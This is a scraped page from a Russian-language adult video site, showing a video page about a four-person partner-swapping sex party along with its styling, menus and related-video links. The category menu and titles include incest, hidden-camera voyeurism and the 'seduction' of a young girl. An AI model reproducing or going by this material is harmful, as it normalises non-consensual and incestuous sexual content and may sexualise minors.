

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornosexpornuha.net/766-semejnaja-seks-vecherinka-vchetverom-s-obmenom-par-na-vremja.html
body_size: 10003
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Семейная секс вечеринка вчетвером с обменом пар на время порно видео</title>
<meta name="description" content="Смотреть порно с семейной вечеринкой вчетвером и обменом пар на время, длительность 5 минут">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
<meta name="google-site-verification" content="diOQWehJMz-0nEZ-1yF-T2HgagkrKBc1nFW6z5KzzuQ">
<link rel="canonical" href="http://pornosexpornuha.net/766-semejnaja-seks-vecherinka-vchetverom-s-obmenom-par-na-vremja.html">
<link rel="alternate" hreflang="ru" href="http://pornosexpornuha.net/766-semejnaja-seks-vecherinka-vchetverom-s-obmenom-par-na-vremja.html">
<link media="screen" rel="preload" as="font" type="font/woff2"
href="/templates/zebest/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<style>*{
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
blockquote, q {
quotes : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
input, select {
vertical-align : middle;
}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {
display : block;
}
body {
font : 13px 'Open Sans', Arial, Helvetica, sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : #ccc;
background-color : #222;
height : 100%;
width : 100%;
font-weight : normal;
}
img {
max-width : 100%;
image-rendering : crisp-edges;
}
.clr {
clear : both;
}
.clearfix:after {
content : "";
display : table;
clear : both;
}
a {
color : #ccc;
text-decoration : none;
}
a:hover, a:focus {
color : #000000;
text-decoration : none;
}
h1 {
text-align : left;
color : #fff;
font-weight : 400;
font-size : 20px;
}
h2 {
text-align : left;
color : #fff;
font-weight : 400;
font-size : 18px;
}
.sub-title h1 {
margin-bottom : 15px;
font-size : 24px;
font-weight : 700;
}
.button, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*="fr"]), html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
padding : 0 20px;
display : inline-block;
height : 40px;
line-height : 40px;
border-radius : 20px;
cursor : pointer;
text-align : center;
background-color : #000000;
color : #fff;
background : linear-gradient(to right, #000, #642B73);
}
button::-moz-focus-inner, input::-moz-focus-inner {
border : 0;
padding : 0;
}
button[disabled], input[disabled] {
cursor : default;
}
.button:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover, .usp-btn a:hover, button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button {
font-size : 12px !important ;
height : 30px !important ;
line-height : 30px !important ;
padding : 0 10px;
border-radius : 3px;
}
input[type="text"], input[type="password"] {
font-size : 14px;
display : block;
width : 100%;
height : 40px;
line-height : 40px;
padding : 0 15px;
color : #fff;
background-color : #000;
border-radius : 0;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.8) inset;
}
input:focus::-webkit-input-placeholder {
color : transparent;
}
input:focus::-moz-placeholder {
color : transparent;
}
input:focus:-moz-placeholder {
color : transparent;
}
input:focus:-ms-input-placeholder {
color : transparent;
}
select {
height : 40px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
}
textarea {
display : block;
width : 100%;
padding : 10px;
border : #111 solid 1px;
background-color : #222;
color : #FFF;
border-radius : 0;
overflow : auto;
vertical-align : top;
resize : vertical;
box-shadow : 0 0 0 1px #111, 1px 1px 3px 0 rgb(0, 0, 0, 0.1) inset;
}
.img-box, .img-wide, .img-resp-h, .img-resp-v {
overflow : hidden;
position : relative;
background-color : #000;
}
.img-resp-h {
padding-top : 55%;
}
.img-resp-v {
padding-top : 130%;
}
.img-box img, .img-resp-h img, .img-resp-v img {
width : 100%;
min-height : 100%;
display : block;
}
.img-resp-h img, .img-resp-v img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img {
width : 100%;
display : block;
}
.img-square img {
width : 150%;
max-width : 150%;
margin-left : -25%;
}
.nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
button, .h-menu a {
transition : all 0.3s;
}
.button, .th-img img {
transition : color 0.3s, background-color 0.3s, opacity 0.3s;
}
.ps-link {
cursor : pointer;
}
.icon-l .fa {
margin-right : 10px;
}
.icon-r .fa {
margin-left : 10px;
}
.fx-row {
display : flex;
flex-wrap : wrap;
justify-content : space-between;
}
.fx-center {
justify-content : center;
}
.fx-between {
justify-content : space-between;
}
.fx-stretch {
align-items : stretch;
}
.fx-top {
align-items : flex-start;
}
.fx-middle {
align-items : center;
}
.fx-bottom {
align-items : flex-end;
}
.fx-col {
display : flex;
flex-direction : column;
}
.fx-wrap {
flex-wrap : wrap;
}
.pages {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
padding : 20px;
}
.btns-log, .h-menu, .side-bt, .footer, .th-title, .site-desc h1, .site-desc h2, .site-desc h3, .rels-t, .full-in h1, .button, .comms-title, .f-fav, .btn-scr, .btn-dl, .full-in h1, .rels-t {
font-size : 14px;
font-weight : 300;
}
.wrap {
min-width : 320px;
overflow : hidden;
}
.center {
max-width : 1500px;
margin : 0 auto;
position : relative;
z-index : 20;
}
.h-one {
background-color : #000;
height : 60px;
padding : 0 2010px;
margin : 0 -2000px;
position : relative;
}
.h-two {
background-color : #333;
height : 50px;
padding : 0 2010px;
margin : 0 -2000px;
box-shadow : 0 20px 20px -20px rgb(0, 0, 0, 0.9);
}
.cols {
margin : 20px 0;
padding : 0 10px;
}
.side {
width : 240px;
background-color : #333;
}
.main {
width : calc(100% - 240px);
width : calc(100% - 240px);
padding-right : 20px;
min-height : 600px;
}
.footer {
background-color : #333;
padding : 20px 2010px;
margin : 0 -2000px;
color : #fff;
text-align : left;
font-size : 12px;
box-shadow : 0 -20px 20px -20px rgb(0, 0, 0, 0.9);
position : relative;
}
.logo {
display : block;
float : left;
width : 240px;
height : 60px;
margin-right : 20px;
}
.logo img {
display : block;
}
.search-box {
width : 400px;
position : absolute;
left : 50%;
top : 0;
margin : 10px 0 0 -200px;
}
.search-field {
width : 100%;
position : relative;
}
.search-field input, .search-field input:focus {
width : 100%;
padding : 0 50px 0 10px;
background-color : rgb(0, 0, 0, 0.4);
color : #fff;
height : 40px;
line-height : 40px;
box-shadow : none;
}
.search-box button {
position : absolute;
right : 0;
top : 0;
padding : 0 !important ;
width : 40px;
height : 40px !important ;
line-height : 40px !important ;
font-size : 18px;
background : transparent !important ;
color : #fff !important ;
}
.btns-log {
height : 40px;
line-height : 40px;
white-space : nowrap;
float : right;
margin-top : 10px;
}
.btns-log a {
display : inline-block;
padding : 0 20px;
color : #fff;
}
.show-login {
background-color : #000;
color : #fff;
cursor : pointer;
display : inline-block;
padding : 0 20px;
border-radius : 20px;
}
.btns-log a:hover, .show-login:hover {
text-decoration : underline;
}
.h-menu, .h-menu li {
float : left;
}
.h-menu a {
display : block;
line-height : 30px;
padding : 0 10px;
background-color : #222;
margin : 10px 10px 0 0;
border-radius : 15px;
}
.h-menu a span {
background-color : #2c8f00;
color : #fff;
display : inline-block;
vertical-align : top;
height : 20px;
line-height : 20px;
padding : 0 5px;
margin : 5px 0 0 10px;
border-radius : 10px;
}
.sorter {
display : inline-block;
float : left;
position : relative;
cursor : pointer;
margin-top : 10px;
padding : 0 10px;
line-height : 30px;
background-color : #222;
border-radius : 15px;
margin-right : 10px;
}
.sorter:before {
content : attr(data-label);
float : left;
padding : 0 10px 0 0;
}
.sorter form {
display : none;
background-color : #333;
padding : 10px;
line-height : 26px;
box-shadow : 0 0 15px 0 rgb(0, 0, 0, 0.8);
position : absolute;
right : 0;
top : 100%;
width : 160px;
z-index : 999;
}
.sorter a:hover {
text-decoration : underline;
}
.sort li.asc a:after, .sort li.desc a:after {
content : "\f063";
font-family : FontAwesome;
display : inline-block;
margin-left : 10px;
}
.sort li.desc a:after {
content : "\f062";
}
.site-desc {
line-height : 18px;
text-align : justify;
margin-bottom : 20px;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 20px;
margin-bottom : 20px;
padding-bottom : 20px;
border-bottom : 1px solid #fff;
color : #FFF;
}
.site-desc p + p {
margin-top : 5px;
}
.site-desc a {
color : #fff;
text-decoration : underline;
}
.floats {
margin : 0 -5px;
}
.thumb {
width : 25%;
float : left;
padding : 0 5px 10px 5px;
}
.th-in {
background-color : #333;
position : relative;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
}
.th-img {
display : block;
}
.th-img:hover img {
opacity : 0.8;
}
.th-rate {
display : inline-block;
padding : 5px 10px;
background-color : rgb(0, 110, 59, 1);
color : #fff;
position : absolute;
left : 10px;
bottom : 10px;
z-index : 20;
font-size : 13px;
white-space : nowrap;
border-radius : 14px;
}
.th-time {
display : inline-block;
padding : 5px 10px;
background-color : rgb(166, 20, 0, 1);
color : #fff;
position : absolute;
right : 10px;
top : 10px;
z-index : 20;
font-size : 13px;
border-radius : 14px;
}
.th-text {
display : block;
color : #fff;
font-size : 13px;
font-weight : 300;
line-height : 22px;
height : 44px;
overflow : hidden;
}
.th-title {
display : block;
color : #fff;
font-size : 13px;
font-weight : 300;
line-height : 22px;
height : 44px;
overflow : hidden;
}
.th-in:hover {
background-color : #000000;
}
.th-in:hover .th-title {
color : #fff;
}
.side-box {
padding : 10px;
}
.side-bt {
font-size : 18px;
padding-bottom : 10px;
margin-bottom : 10px;
border-bottom : 1px solid #666;
color : #FFF;
}
.side-nav {
background-color : #333;
color : #FFF;
}
.side-nav .side-bt {
border-bottom : 0;
margin : -10px -10px 10px -10px;
padding : 10px;
background-color : #000;
color : #fff;
background : linear-gradient(to right, #000, #642B73);
}
.side-nav a {
border-bottom : 1px solid #111;
box-shadow : 0 1px #555;
display : block;
padding : 10px 50px 10px 0;
color : #ccc;
font-size : 14px;
}
.side-nav li:last-child a {
border-bottom : 0;
box-shadow : none;
}
.side-nav a:hover {
color : #000;
}
.side-nav li {
position : relative;
}
.side-nav li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.6;
}
.ft-copyr {
text-align : left;
margin-bottom : 10px;
font-size : 12px;
}
.ft-menu a {
color : #ccc;
display : inline-block;
vertical-align : top;
padding : 1px 10px;
}
.ft-menu a + a {
border-left : 1px solid #666;
}
.ft-menu a:hover {
color : #FFF;
text-decoration : underline;
}
.counter {
display : inline-block;
height : 31px;
background-color : #111;
position : absolute;
right : 0;
bottom : 20px;
margin-right : 2010px;
}
.bottom-nav {
line-height : 36px;
text-align : left;
padding : 20px 5px 0 5px;
}
.pagi-nav {
max-width : 100%;
display : inline-block;
}
.pagi-nav > span {
display : inline-block;
}
.pnext a, .pprev a, .pprev > span, .pnext > span {
display : block;
width : 36px;
text-align : center;
}
.navigation {
text-align : center;
}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {
display : inline-block;
padding : 0 5px;
min-width : 36px;
background-color : #333;
margin : 5px 5px 0 0;
border-radius : 0;
border : #ddd solid 0;
box-shadow : 0 3px 5px 0 rgb(0, 1, 1, 0);
font-size : 18px;
}
.navigation span, .pagi-nav a:hover {
background-color : #000;
color : #fff;
}
.navigation span.nav_ext {
background-color : #333;
color : #ccc;
}
.pagi-nav a:hover {
background-color : #000000;
color : #fff;
}
.dle-comments-navigation .pagi-nav {
margin-bottom : 0;
}
.full-in {
background-color : #333;
box-shadow : 0 1px 2px 0 rgb(0, 0, 0, 0.4);
margin-bottom : 20px;
}
.player-box {
background-color : #000;
}
.player-box .video-box {
max-width : 700px;
margin : 0 auto;
}
.full-in h1 {
font-size : 24px;
padding : 10px;
background-color : #282828;
color : #FFF;
}
.full h1 a {
color : #000000;
margin-left : 10px;
}
.full-meta {
padding : 10px;
}
.full-tags {
margin-bottom : 0;
line-height : 30px;
padding : 0 10px;
}
.full-tags a {
display : inline-block;
padding : 0 10px;
background-color : #222;
margin : 0 0 10px 5px;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : left;
margin : 0 0 0 20px;
cursor : pointer;
line-height : 40px;
position : relative;
}
.f-time, .f-views {
float : right;
}
.f-desc {
padding : 10px;
background-color : #282828;
margin : 0 10px 10px 10px;
}
.f-screens {
padding : 10px 5px 0 5px;
border : #111 solid 1px;
background-color : #282828;
text-align : center;
margin-bottom : 10px;
display : none;
}
.f-screens a, .f-screens > img {
display : inline-block;
vertical-align : top;
margin : 0 5px 10px 5px;
max-width : 250px;
max-height : 150px;
overflow : hidden;
}
.f-screens a img {
display : block;
}
.f-screens br {
display : none;
}
.btn-dl ul {
position : absolute;
left : 0;
top : 100%;
z-index : 100;
background-color : rgb(0, 0, 0, 0.8);
color : #fff;
width : 200px;
padding : 5px 0;
display : none;
}
.btn-dl ul li {
padding : 5px 10px;
line-height : normal;
text-transform : none;
}
.btn-dl ul li a {
color : #fff;
}
.btn-dl li:hover {
background-color : #000000;
}
.f-rate {
float : left;
white-space : nowrap;
text-align : center;
border-radius : 4px;
overflow : hidden;
background-color : #222;
box-shadow : 0 0 0 1px #111;
width : 246px;
}
.rate-plus, .rate-minus, .rate-counts {
display : inline-block;
vertical-align : middle;
}
.rate-data {
display : none;
}
.rate-counts {
width : 160px;
padding : 0 10px;
padding-top : 3px;
height : 40px;
}
.rate-plus, .rate-minus {
cursor : pointer;
width : 40px;
height : 40px;
text-align : center;
font-size : 24px;
background : linear-gradient(to bottom, #333 0%, #222 100%);
line-height : 40px;
}
.rate-plus {
color : #1e9b05;
border-right : 1px solid #111;
}
.rate-minus {
color : #d00707;
border-left : 1px solid #111;
}
.rate-plus:hover, .rate-minus:hover {
background : linear-gradient(to top, #444 0%, #222 100%);
}
.rate-bar {
width : 100%;
min-height : 6px;
height : 6px;
border-radius : 4px;
overflow : hidden;
position : relative;
background-color : #ef4559;
}
.rate-fill {
width : 50%;
height : 100%;
position : absolute;
left : 0;
top : 0;
background-color : #7bbc00;
transition : width 1s linear;
}
.rate-perc {
margin-right : 5px;
font-size : 18px;
color : #7bbc00;
}
.rels-t {
margin-bottom : 10px;
font-size : 24px;
color : #FFF;
}
.full .thumb {
padding : 10px 5px 0 5px;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
max-width : 100% !important ;
display : block;
width : 100%;
height : 400px;
}
.mejs-container {
max-width : 100% !important ;
}
.full-text {
font-size : 14px;
line-height : 20px;
color : #ccc;
}
.full-text img:not(.emoji) {
max-width : 100%;
margin : 10px 0;
}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {
margin : 0 10px 10px 0;
}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {
margin : 0 0 10px 10px;
}
.full-text a {
text-decoration : underline;
color : #690034;
}
.full-text a:hover {
text-decoration : none;
}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {
margin : 10px 0;
font-size : 18px;
font-weight : 700;
}
.full-text p {
margin-bottom : 10px;
}
.full-text ul, .full-text ol {
margin : 0;
}
.full-text ul li {
list-style : disc;
margin-left : 40px;
}
.full-text ol li {
list-style : decimal;
margin-left : 40px;
}
.full-taglist a {
color : #000000;
}
.full-taglist {
margin-top : 20px;
}
.full-taglist span:not(.fa):not(:last-child):after {
content : ",";
display : inline;
}
#gotop {
position : fixed;
width : 40px;
height : 40px;
line-height : 36px;
right : 10px;
bottom : 10px;
cursor : pointer;
font-size : 20px;
z-index : 9998;
display : none;
opacity : 0.7;
background-color : #000000;
color : #FFF;
border-radius : 0%;
text-align : center;
}
.btn-menu {
display : none;
}
.side-panel {
width : 260px;
height : 100%;
overflow-x : hidden;
overflow-y : auto;
background-color : #444;
padding : 0 10px;
z-index : 888;
position : fixed;
left : -260px;
top : 0;
transition : left 0.4s;
}
.side-panel.active {
left : 0;
}
.close-overlay {
width : 100%;
height : 100%;
background-color : rgb(0, 0, 0, 0.8);
position : fixed;
left : 0;
top : 0;
z-index : 887;
display : none;
}
.side-panel a {
display : block;
padding : 10px 50px 10px 0;
color : #FFF;
font-size : 14px;
color : #FFF;
border-bottom : 1px solid #111;
}
.side-panel li {
position : relative;
color : #FFF;
}
.side-panel li span {
position : absolute;
right : 10px;
top : 10px;
opacity : 0.8;
}
@media screen and (max-width: 1220px) {
.center {
max-width : 1000px;
}
.thumb {
width : 33.33%;
}
.search-box {
position : static;
float : left;
margin-left : 0;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
margin : 0 0 0 10px;
}
}
@media screen and (max-width: 950px) {
.center {
max-width : 768px;
}
.search-box {
width : 250px;
}
.btns-log a, .h-menu, .side {
display : none;
}
.sorter {
float : right;
margin-right : 0;
}
.main {
width : 100%;
padding-right : 0;
}
.counter {
position : static;
margin : 10px 0 0 0;
}
.btn-menu {
background-color : #690034;
color : #fff;
cursor : pointer;
display : block;
float : left;
width : 50px;
height : 50px;
line-height : 50px;
text-align : center;
font-size : 18px;
}
}
@media screen and (max-width: 760px) {
.center {
max-width : 640px;
}
.thumb {
width : 50%;
}
.h-one {
height : 100px;
position : relative;
}
.search-box {
width : auto;
float : none;
margin-top : 0;
position : absolute;
top : 60px;
left : 2010px;
right : 2010px;
}
.search-field input, .search-field input:focus {
height : 30px;
line-height : 30px;
}
.search-box button {
width : 30px;
height : 30px !important ;
line-height : 30px !important ;
}
.site-desc h1, .site-desc h2, .site-desc h3 {
font-size : 18px;
}
.ac-protect {
margin-top : 0;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
.sub-title h1 {
font-size : 18px;
line-height : 24px;
}
}
@media screen and (max-width: 590px) {
.center {
max-width : 480px;
}
.full-in h1, .rels-t {
font-size : 18px;
}
.full-meta {
text-align : center;
}
.f-rate {
float : none;
margin : 0 auto 10px auto;
}
.f-fav, .btn-scr, .btn-dl, .f-time, .f-views {
float : none;
margin : 0 5px;
line-height : 20px;
display : inline-block;
vertical-align : top;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 300px;
}
.ac-soc {
position : static;
}
.ac-inputs input {
width : 100%;
margin-top : 10px;
}
.ac-protect {
width : 100%;
float : none;
margin : 0;
}
.ui-dialog {
width : 100% !important ;
}
.upop-left, .upop-right {
float : none !important ;
width : 100% !important ;
margin : 0;
padding : 0 20px;
}
.upop-left {
margin-bottom : 10px;
text-align : center;
}
.ui-dialog-buttonset button {
display : block;
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.attach .download-link {
margin : 0 -15px 0 0;
float : none;
display : block;
padding : 0 10px;
}
.attach-info {
float : none;
}
}
@media screen and (max-width: 470px) {
.center2 {
max-width : 320px;
}
.show-login {
padding : 0 5px;
font-size : 12px;
max-width : 60px;
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.logo {
width : 240px;
overflow : hidden;
margin : 0;
}
.thumb {
width : 100%;
}
.site-desc {
display : none;
}
.add-comm-btn {
padding : 0 10px;
}
.comms-title2 {
text-align : center;
display : block !important ;
}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {
height : 300px;
}
}
a {
color : #ffffff;
text-decoration : none;
}
.rels-text {
margin-bottom : 10px;
font-size : 14px;
color : #FFF;
}</style>
<link rel="shortcut icon" href="/templates/zebest/images/favicon.ico">
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo"><img src="/templates/zebest/images/logo.jpg" alt="Порнуха онлайн бесплатно" width="240" height="60"></a>
<div class="search-box">
<form id="quicksearch" method="post"><input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">

<div class="search-field">

<input id="story" name="story" placeholder="Введите слово для поиска" type="text">

<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<main class="main"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="http://pornosexpornuha.net/" itemprop="item"><span itemprop="name">Pornosexpornuha</span></a></span></span>
<br>
<div class="clearfix">
<div id='dle-content'><article class="full ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="full-in">
<h1 itemprop="name">Семейная секс вечеринка вчетвером с обменом пар на время</h1>
<div class="player-box">
<div class="video-box">
<div id='player'></div>
</div>
</div>
<div class="full-meta clearfix"><div class="f-rate" id="f-rate-766"><div class="rate-plus" id="pluss-766" onclick="doRateLD('plus', '766');"><span class="fa fa-thumbs-up"></span></div><div class="rate-counts"></div><div class="rate-minus" id="minuss-766" onclick="doRateLD('minus', '766');"><span class="fa fa-thumbs-down"></span></div><div class="rate-data"><span id="ratig-layer-766" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span><span id="vote-num-id-766">26</span></div></div>
<div class="f-fav icon-l">
</div>
<div class="f-views icon-l"><span class="fa fa-eye"></span>Просмотров: 4 616 раз</div>
<div class="f-views icon-l"><span class="fa fa-eye"></span>Скачать в HD</div>
</div>
<div class="f-desc full-text clearfix"><span itemprop="description">Смотреть порно с семейной вечеринкой вчетвером и обменом пар на время, длительность 5 минут онлайн.</span></div>
<div class="full-tags">Категории: <a href="http://pornosexpornuha.net/gruppovoj-seks/">Групповой секс</a> / <a href="http://pornosexpornuha.net/domashnee/">Домашнее порно</a> / <a href="http://pornosexpornuha.net/izmena/">Измена</a> / <a href="http://pornosexpornuha.net/swingers/">Свингеры</a></div>
<!--dlenavigationcomments-->
</div>
<div class="rels-t">Рекомендуемые видео</div>
<div class="floats clearfix">
<div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/736-russkie-parni-ustroili-gruppovuhu-s-obmenom-podrug.html">
<img src="[data-uri]" data-src="/uploads/posts/2020-10/8d49b39dd3151a269f0a86872b863740.jpg" class="lazyload" alt="Русские парни устроили групповуху с обменом подруг"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/736-russkie-parni-ustroili-gruppovuhu-s-obmenom-podrug.html">Русские парни устроили групповуху с обменом подруг</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/668-zahvatyvayuschaya-i-yarkaya-seks-vecherinka-s-razvratom-shlyuh.html">
<img src="[data-uri]" data-src="/uploads/posts/2019-12/c280f08a51e087a56d6babb28e8483f4.jpg" class="lazyload" alt="Захватывающая и яркая секс вечеринка с развратом шлюх"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/668-zahvatyvayuschaya-i-yarkaya-seks-vecherinka-s-razvratom-shlyuh.html">Захватывающая и яркая секс вечеринка с развратом шлюх</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/436-russkaya-svinger-orgiya-s-obmenom-zheny-v-komnate.html">
<img src="[data-uri]" data-src="/uploads/posts/2019-11/bd0e3ce0baff0fe20fac13e4b7d3dd76.jpg" class="lazyload" alt="Русская свингер оргия с обменом жены в комнате"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/436-russkaya-svinger-orgiya-s-obmenom-zheny-v-komnate.html">Русская свингер оргия с обменом жены в комнате</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/329-rasskazy-izmena-zheny.html">
<img src="[data-uri]" data-src="/uploads/posts/2019-11/294116b7e2ec8374f8fd166931c32e79.jpg" class="lazyload" alt="Рассказы измена жены эротическая история секс измен с женой"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/329-rasskazy-izmena-zheny.html">Рассказы измена жены эротическая история секс измен с женой</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/291-lesbian-story.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-08/aaef53454f0a301615cb69aa7df12960.jpg" class="lazyload" alt="Лесбиянки рассказы и порно истории лесби"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/291-lesbian-story.html">Лесбиянки рассказы и порно истории лесби</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/290-rasskazy-seks-s-mamoj.html">
<img src="[data-uri]" data-src="/uploads/posts/2019-11/d4519c3bae3bc4b4507d4c76795c1330.jpg" class="lazyload" alt="Рассказы секс с мамой"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/290-rasskazy-seks-s-mamoj.html">Рассказы секс с мамой</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/288-soblaznenie-junoj-devushki-na-pervyj-seks-soblazn-v-ee-zhizni.html">
<img src="[data-uri]" data-src="/uploads/posts/2019-11/89893cf9968468280f7aa6cf5f1428e0.jpg" class="lazyload" alt="Соблазнение юной девушки на первый секс соблазн в ее жизни"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/288-soblaznenie-junoj-devushki-na-pervyj-seks-soblazn-v-ee-zhizni.html">Соблазнение юной девушки на первый секс соблазн в ее жизни</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/285-seks-izvraschenija.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-08/56f07f0ddbb9caf93921dc723005985b.jpg" class="lazyload" alt="Секс извращения с грязной шлюхой"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/285-seks-izvraschenija.html">Секс извращения с грязной шлюхой</a></div>
</div></div><div class="thumb">
<div class="th-in">
<a class="th-img img-resp-h" href="http://pornosexpornuha.net/282-pervyj-poceluj-i-seks-so-mnoj-na-pervom-svidanii.html">
<img src="[data-uri]" data-src="/uploads/posts/2024-08/769150dc2774dc5d135e2ea462bbd729.jpg" class="lazyload" alt="Первый поцелуй и секс со мной на первом свидании"></a>
<div class="th-text">
<a class="th-title" href="http://pornosexpornuha.net/282-pervyj-poceluj-i-seks-so-mnoj-na-pervom-svidanii.html">Первый поцелуй и секс со мной на первом свидании</a></div>
</div></div></div>
</article></div>
</div>
</main>
<!-- END MAIN -->
<aside class="side">
<nav class="side-box side-nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="side-bt">Меню порно:</div>
<ul class="side-bc">
<li><a itemprop="url" href="http://pornosexpornuha.net/anal/">Анал</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/gruppovoj-seks/">Групповой секс</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/zrelye/">Зрелые</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/domashnee/">Домашнее порно</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/orgazm-masturbacija/">Мастурбация</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/lesbi-video/">Лесби</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/konchajut-devushki/">Кончают девушки</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/korotkie-porno-roliki/">Короткое порно</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/podborki/">Подборки</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/seks-molodyh/">Порно молодых</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/russkaja-pornuha/">Русское порно</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/krasivaja-erotika/">Эротика</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/pornofilm/">Порнофильмы</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/bolshie-siski/">Большие сиськи</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/skrytye-kamery/">Скрытые камеры</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/bolshie-zhopy/">Большие жопы</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/realnoe/">Реальное</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/krasivye-devushki/">Красивые девушки</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/xxx-video/">Ххх видео</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/incest/">Инцест</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/izmena/">Измена</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/prostoporno/">Просто порно</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/v-pervyj-raz/">В первый раз</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/na-telefon/">Порно на телефон</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/neobychnoe/">Необычное</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/swingers/">Свингеры</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/top-rated/">Лучшее</a></li><li><a itemprop="url" href="http://pornosexpornuha.net/new-porno/">Новое порно</a></li>
</ul>
</nav>
<div class="side-box">
<div class="side-bt"></div>
<div class="side-bc">
</div>
</div>
</aside>
<!-- END SIDE -->
</div>
<!-- END COLS -->
<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
